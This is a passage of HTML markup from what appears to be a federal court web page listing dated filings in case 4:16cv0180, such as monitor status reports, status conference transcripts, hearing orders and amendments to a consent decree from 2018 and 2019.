    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0121.pdf" type="application/pdf; length=431755" title="416cv0180-0121.pdf">0121</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-19T00:00:00-05:00" class="date-display-single">07/19/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 07/02/2019 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0118" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0118" rel="bookmark">416cv0180-0118</a></h2>
            <span property="dc:title" content="416cv0180-0118" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0118.pdf" type="application/pdf; length=242667" title="416cv0180-0118.pdf">0118</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-28T00:00:00-05:00" class="date-display-single">06/28/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Status Report by Monitor</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0117" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0117" rel="bookmark">416cv0180-0117</a></h2>
            <span property="dc:title" content="416cv0180-0117" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0117.pdf" type="application/pdf; length=33490" title="416cv0180-0117.pdf">0117</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-06T00:00:00-05:00" class="date-display-single">06/06/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Amended Order Setting Status Hearing for 7/2/19 with Public Comment.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0116" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0116" rel="bookmark">416cv0180-0116</a></h2>
            <span property="dc:title" content="416cv0180-0116" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0116.pdf" type="application/pdf; length=312480" title="416cv0180-0116.pdf">0116</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-24T00:00:00-05:00" class="date-display-single">05/24/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 04/03/2019 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0115" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0115" rel="bookmark">416cv0180-0115</a></h2>
            <span property="dc:title" content="416cv0180-0115" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0115.pdf" type="application/pdf; length=95975" title="416cv0180-0115.pdf">0115</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-21T00:00:00-05:00" class="date-display-single">05/21/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Hearing for 7/2/19 with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0113" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0113" rel="bookmark">416cv0180-0113</a></h2>
            <span property="dc:title" content="416cv0180-0113" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0113.pdf" type="application/pdf; length=16365" title="416cv0180-0113.pdf">0113</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-06:00" class="date-display-single">03/04/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Resetting April 3, 2019 status hearing time with no public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0112" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0112" rel="bookmark">416cv0180-0112</a></h2>
            <span property="dc:title" content="416cv0180-0112" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0112.pdf" type="application/pdf; length=23150" title="416cv0180-0112.pdf">0112</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-21T00:00:00-06:00" class="date-display-single">02/21/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Hearing for 4/3/19</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0111" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0111" rel="bookmark">416cv0180-0111</a></h2>
            <span property="dc:title" content="416cv0180-0111" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0111.pdf" type="application/pdf; length=431346" title="416cv0180-0111.pdf">0111</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-17T00:00:00-06:00" class="date-display-single">01/17/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 12/17/2018 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0107" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0107" rel="bookmark">416cv0180-0107</a></h2>
            <span property="dc:title" content="416cv0180-0107" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0107.pdf" type="application/pdf; length=52435" title="416cv0180-0107.pdf">0107</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-12T00:00:00-06:00" class="date-display-single">12/12/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0105" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0105" rel="bookmark">416cv0180-0105</a></h2>
            <span property="dc:title" content="416cv0180-0105" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0105.pdf" type="application/pdf; length=27285" title="416cv0180-0105.pdf">0105</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-04T00:00:00-06:00" class="date-display-single">12/04/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Resetting December 5, 2018 status hearing with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0103" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0103" rel="bookmark">416cv0180-0103</a></h2>
            <span property="dc:title" content="416cv0180-0103" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0103.pdf" type="application/pdf; length=576353" title="416cv0180-0103.pdf">0103</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-30T00:00:00-06:00" class="date-display-single">11/30/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0101" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0101" rel="bookmark">416cv0180-0101</a></h2>
            <span property="dc:title" content="416cv0180-0101" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0101.pdf" type="application/pdf; length=59406" title="416cv0180-0101.pdf">0101</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-30T00:00:00-06:00" class="date-display-single">11/30/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0100" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0100" rel="bookmark">416cv0180-0100</a></h2>
            <span property="dc:title" content="416cv0180-0100" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0100.pdf" type="application/pdf; length=297449" title="416cv0180-0100.pdf">0100</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-30T00:00:00-06:00" class="date-display-single">11/30/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Fall 2018 Status report by Monitor</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0099" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0099" rel="bookmark">416cv0180-0099</a></h2>
            <span property="dc:title" content="416cv0180-0099" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0099.pdf" type="application/pdf; length=180347" title="416cv0180-0099.pdf">0099</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-15T00:00:00-06:00" class="date-display-single">11/15/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order permitting written submissions from public for December 5, 2018 status hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0098" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0098" rel="bookmark">416cv0180-0098</a></h2>
            <span property="dc:title" content="416cv0180-0098" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0098.pdf" type="application/pdf; length=918233" title="416cv0180-0098.pdf">0098</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-15T00:00:00-06:00" class="date-display-single">11/15/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Amended and Restated Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0096" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0096" rel="bookmark">416cv0180-0096</a></h2>
            <span property="dc:title" content="416cv0180-0096" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0096.pdf" type="application/pdf; length=107499" title="416cv0180-0096.pdf">0096</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-11T00:00:00-05:00" class="date-display-single">10/11/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting December 5, 2018 status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0094" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0094" rel="bookmark">416cv0180-0094</a></h2>
            <span property="dc:title" content="416cv0180-0094" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0094.pdf" type="application/pdf; length=275847" title="416cv0180-0094.pdf">0094</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-27T00:00:00-05:00" class="date-display-single">09/27/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 09/18/2018 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0091" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0091" rel="bookmark">416cv0180-0091</a></h2>
            <span property="dc:title" content="416cv0180-0091" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0091.pdf" type="application/pdf; length=226141" title="416cv0180-0091.pdf">0091</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-05:00" class="date-display-single">07/02/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 06/26/2018 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0088" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0088" rel="bookmark"> 416cv0180-0088</a></h2>
            <span property="dc:title" content=" 416cv0180-0088" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0088.pdf" type="application/pdf; length=180741" title="416cv0180-0088.pdf">0088</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-21T00:00:00-05:00" class="date-display-single">06/21/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Modifying Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0087" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0087" rel="bookmark">416cv0180-0087</a></h2>
            <span property="dc:title" content="416cv0180-0087" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0087.pdf" type="application/pdf; length=91454" title="416cv0180-0087.pdf">0087</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-05:00" class="date-display-single">06/18/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Memorandum in Support of Joint Motion to Amend Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0086" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0086" rel="bookmark">416cv0180-0086</a></h2>
            <span property="dc:title" content="416cv0180-0086" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0086.pdf" type="application/pdf; length=61991" title="416cv0180-0086.pdf">0086</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-05:00" class="date-display-single">06/18/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Joint Motion to Amend the Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0085" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0085" rel="bookmark">416cv0180-0085</a></h2>
            <span property="dc:title" content="416cv0180-0085" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0085.pdf" type="application/pdf; length=251795" title="416cv0180-0085.pdf">0085</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-30T00:00:00-05:00" class="date-display-single">03/30/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Status Report by Monitor</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0084" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0084" rel="bookmark">416cv0180-0084</a></h2>
            <span property="dc:title" content="416cv0180-0084" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0084.pdf" type="application/pdf; length=129556" title="416cv0180-0084.pdf">0084</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-20T00:00:00-05:00" class="date-display-single">03/20/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 03/06/2018 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0082" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0082" rel="bookmark"> 416cv0180-0082</a></h2>
